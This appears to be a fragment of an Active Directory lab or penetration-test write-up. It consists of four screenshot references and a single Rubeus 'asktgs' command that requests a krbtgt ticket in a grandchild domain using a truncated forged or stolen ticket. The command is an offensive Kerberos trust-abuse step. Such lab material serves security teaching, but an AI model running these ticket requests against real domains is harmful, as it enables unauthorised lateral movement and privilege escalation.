 Rubeus.exe asktgs /service:krbtgt/grandchild.child.corp1.cn /targetdomain:grandchild.child.corp1.cn /nowrap /dc:C1-GDC01.grandchild.child.corp1.cn /ticket:doIEwTCCBL2gAwIBBaEDAgEWooID1jCCA9Jh...省略...UxELkNISUxELkNPUlAxLkNO